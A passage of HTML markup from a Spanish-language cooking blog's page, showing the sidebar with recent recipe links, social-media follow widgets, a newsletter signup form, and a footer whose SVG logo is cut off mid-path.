				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dab567a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dab567a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-069edf0" data-id="069edf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7956731 elementor-widget elementor-widget-image" data-id="7956731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escuela.marianlaquecocina.com/tienda/">
							<img loading="lazy" width="1024" height="1024" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png" class="attachment-large size-large wp-image-30421" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-768x768.png 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-93c73c3 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="93c73c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74cf167 elementor-widget elementor-widget-heading" data-id="74cf167" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Últimas recetas</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e21c8a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2e21c8a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-28548 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres tag-destacada tag-galletas-oreo-caseras tag-galletitas-oreo tag-oreo-caseras tag-oreo-cookies" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/Agosto-2021-Marian-Fotos_Oreo_IMG_942416301493286161-300x200.jpg" class="attachment-medium size-medium wp-image-30123" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" >
				GALLETITAS OREO CASERAS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" aria-label="Más información sobre GALLETITAS OREO CASERAS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28320 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/ch_arcoiris-300x300.jpg" class="attachment-medium size-medium wp-image-30274" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" >
				CHEESECAKE ARCO IRIS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" aria-label="Más información sobre CHEESECAKE ARCO IRIS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27432 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-sin-azucar-o-que-puede-adaptarse-facilmente category-tortas tag-cheesecake-de-limon tag-cheesecake-limon tag-lemon-cheesecake" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="291" src="https://blog.marianlaquecocina.com/wp-content/uploads/2021/09/Agosto-2021-Marian-Fotos_Cheesecake_IMG_94561630149328613-e16318241456951-300x291.jpg" class="attachment-medium size-medium wp-image-28857" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" >
				CHEESECAKE DE LIMÓN LIMONOSA			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" aria-label="Más información sobre CHEESECAKE DE LIMÓN LIMONOSA" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6d4a5c5 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6d4a5c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ba1caa elementor-widget elementor-widget-heading" data-id="4ba1caa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Instagram</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5af9570 elementor-widget elementor-widget-shortcode" data-id="5af9570" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="14334" data-locatornonce="e2cefeeafe" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c85027 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6c85027" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34f5941 elementor-widget elementor-widget-heading" data-id="34f5941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Facebook</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dfdc78f elementor-widget elementor-widget-facebook-page" data-id="dfdc78f" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/marianlaquecocina/" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-db8d7b4 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="db8d7b4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer data-elementor-type="footer" data-elementor-id="28781" class="elementor elementor-28781 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40316d59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40316d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60612e02" data-id="60612e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49f9bcb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f9bcb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ac21cd3" data-id="5ac21cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36235c58 elementor-widget elementor-widget-image" data-id="36235c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="179" height="250" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png" class="attachment-full size-full wp-image-28768" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png 179w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw-107x150.png 107w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-638aef27" data-id="638aef27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dd02b elementor-widget elementor-widget-shortcode" data-id="59dd02b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="6" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="14334" data-locatornonce="b96734cd67" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-571e107e" data-id="571e107e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6e6a94 elementor-widget elementor-widget-heading" data-id="5d6e6a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribite al Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14d4b44 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14d4b44" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nuevo formulario" aria-label="Nuevo formulario">
			<input type="hidden" name="post_id" value="28781"/>
			<input type="hidden" name="form_id" value="14d4b44"/>
			<input type="hidden" name="referer_title" value="CARNE AL HORNO INFALIBLE" />

							<input type="hidden" name="queried_id" value="1102"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-33">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-sm-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_27bee4d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_27bee4d"><div class="elementor-g-recaptcha" data-sitekey="6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-50">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7652fe2b elementor-widget elementor-widget-heading" data-id="7652fe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactame</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-454a4afc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="454a4afc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contacto@marianlaquecocina.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@marianlaquecocina.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/marianlaquecocina/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/marianlaquecocina">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1334b3ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1334b3ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b4c3160" data-id="6b4c3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f8ea4a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f8ea4a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313ed060" data-id="313ed060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-163f4e5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="163f4e5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">2022 Marian La Que Cocina - Todos los derechos reservados</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://escuela.marianlaquecocina.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7483b9f6" data-id="7483b9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48be2535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48be2535" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibcsoluciones.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 141.7 141.7" style="enable-background:new 0 0 141.7 141.7;" xml:space="preserve"><style type="text/css">	.st0{stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st2{stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st3{fill:#FFFFFF;stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st4{fill:#FF9C39;}	.st5{fill:#B7BABB;}	.st6{fill:#FFFFFF;}	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st8{stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st9{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st10{stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st11{fill:#FF6010;}	.st12{fill:#FF6700;}	.st13{fill:#FF8300;}	.st14{fill:#0063C6;}	.st15{opacity:0.3;}	.st16{fill:#FED96F;}	.st17{fill:#184F78;}	.st18{stroke:#B7BABB;stroke-miterlimit:10;}	.st19{fill:#757575;}</style><g>	<path class="st6" d="M6.1,43.5c0-2.5,0.9-4.7,2.5-6.4c1.7-1.7,4-2.6,6.8-2.6c2.8,0,5.1,0.9,6.8,2.6c1.7,1.7,2.6,3.9,2.6,6.4  c0,2.5-0.9,4.7-2.6,6.4c-1.7,1.7-3.9,2.6-6.8,2.6c-2.8,0-5-0.9-6.8-2.6C7,48.2,6.1,46.1,6.1,43.5z M6.9,57.7  c0.7-0.2,1.8-0.4,3.2-0.6c1.4-0.2,2.8-0.3,4.5-0.3c3.3,0,5.7,0.5,7.2,1.6c1.5,1.1,2.2,3.2,2.2,6.4v40.7c-0.7,0.2-1.8,0.4-3.1,0.6  c-1.4,0.2-2.9,0.3-4.5,0.3c-3.3,0-5.7-0.6-7.2-1.7c-1.5-1.1-2.2-3.2-2.2-6.3V57.7z"></path>	<path class="st6" d="M61.7,55.5c3.3,0,6.3,0.6,9.2,1.7c2.9,1.1,5.4,2.7,7.5,4.8c2.1,2.1,3.8,4.8,5,8c1.2,3.2,1.9,6.9,1.9,11.1  c0,4.2-0.7,7.9-2,11.2c-1.3,3.2-3.1,6-5.5,8.2c-2.3,2.2-5.2,3.9-8.5,5c-3.4,1.2-7.1,1.8-11.2,1.8c-4.4,0-8.1-0.5-11.2-1.5  s-5.7-2.3-7.8-3.8c-2.9-2.1-4.4-4.7-4.4-8V40.4c0.7-0.2,1.8-0.4,3.1-0.6c1.4-0.2,2.9-0.3,4.5-0.3c3.3,0,5.7,0.6,7.2,1.7  c1.5,1.1,2.2,3.2,2.2,6.3v9.9c1.3-0.5,2.8-1,4.4-1.3C58,55.7,59.8,55.5,61.7,55.5z M58.5,68.8c-1.3,0-2.5,0.2-3.7,0.5  c-1.1,0.3-2.1,0.8-3,1.3v21.7c0.7,0.4,1.6,0.8,2.7,1c1,0.3,2.2,0.5,3.6,0.5c3,0,5.4-1.1,7.2-3.2c1.8-2.1,2.7-5.3,2.7-9.5  c0-4.3-0.8-7.4-2.5-9.3C63.8,69.8,61.4,68.8,58.5,68.8z"></path>	<g>		<path class="st9" d="M124,94.2c-0.5,0-1.1,0.1-1.6,0.1c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2-0.1-1.7-0.1c-0.5-0.1-1.1-0.2-1.6-0.3   c-0.5-0.1-1-0.3-1.5-0.4c-0.5-0.2-0.7-0.4-1.4-0.8s-1.3-0.7-1.9-1.1c-0.5-0.4-1-0.7-1.3-1.1c-0.4-0.4-0.7-0.7-1-1.1   c-0.3-0.4-0.6-0.8-0.8-1.2c-0.2-0.4-0.5-0.8-0.6-1.2c-0.2-0.4-0.4-0.9-0.5-1.3c-0.2-0.5-0.3-0.9-0.4-1.4c-0.1-0.5-0.2-1-0.3-1.6   c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.7,0.1-1.4,0.2-2s0.2-1.2,0.3-1.7c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.4-0.9,0.6-1.4   c0.2-0.4,0.5-0.9,0.8-1.3c0.3-0.4,0.7-0.8,1.1-1.3c0.4-0.4,0.8-0.7,1.3-1.1c0.5-0.4,1.1-0.8,1.8-1.2c0.7-0.4,1.3-0.7,1.8-0.9   c0.4-0.2,0.9-0.4,1.4-0.5c0.5-0.1,1-0.2,1.5-0.3c0.5-0.1,1.1-0.1,1.6-0.1c0.6,0,1.2,0,1.8,0c0.5,0,1.1,0.1,1.6,0.1   c0.5,0.1,1,0.1,1.5,0.2c0.1,0,0.2,0,0.3,0.1V56.9c-0.5-0.1-0.9-0.1-1.4-0.2c-0.6-0.1-1.3-0.2-2-0.2c-0.7-0.1-1.4-0.1-2.1-0.2   c-0.6,0-1.2,0-1.8,0s-1.2,0-1.7,0.1c-0.6,0-1.1,0.1-1.7,0.2c-0.6,0.1-1.2,0.2-1.7,0.3c-0.6,0.1-1.1,0.3-1.7,0.4   c-0.6,0.1-1.1,0.3-1.6,0.5c-0.5,0.2-1,0.4-1.5,0.6c-0.5,0.2-1,0.4-1.4,0.7c-0.5,0.2-0.9,0.5-1.3,0.7c-0.4,0.3-0.9,0.5-1.3,0.8   c-0.4,0.3-0.9,0.6-1.3,0.9c-0.4,0.3-0.8,0.7-1.2,1c-0.4,0.3-0.8,0.7-1.2,1.1c-0.4,0.4-0.8,0.8-1.1,1.2c-0.4,0.4-0.7,0.8-1,1.2   c-0.3,0.4-0.6,0.9-0.9,1.3c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.5-0.5,1-0.7,1.5c-0.2,0.4-0.4,0.9-0.6,1.3c-0.2,0.5-0.3,0.9-0.5,1.4   s-0.3,1-0.4,1.5s-0.2,1-0.3,1.5c-0.1,0.5-0.2,1-0.2,1.6c-0.1,0.5-0.1,1.1-0.1,1.6c0,0.6,0,1.1,0,1.7c0,0.6,0,1.2,0,1.8   c0,0.6,0.1,1.2,0.1,1.7c0.1,0.6,0.1,1.1,0.2,1.7c0.1,0.5,0.2,1.1,0.3,1.6c0.1,0.5,0.2,1,0.4,1.5c0.1,0.5,0.3,1,0.5,1.4   c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.6,1,0.9,1.4c0.3,0.5,0.6,0.9,1,1.3c0.3,0.4,0.7,0.8,1.1,1.2   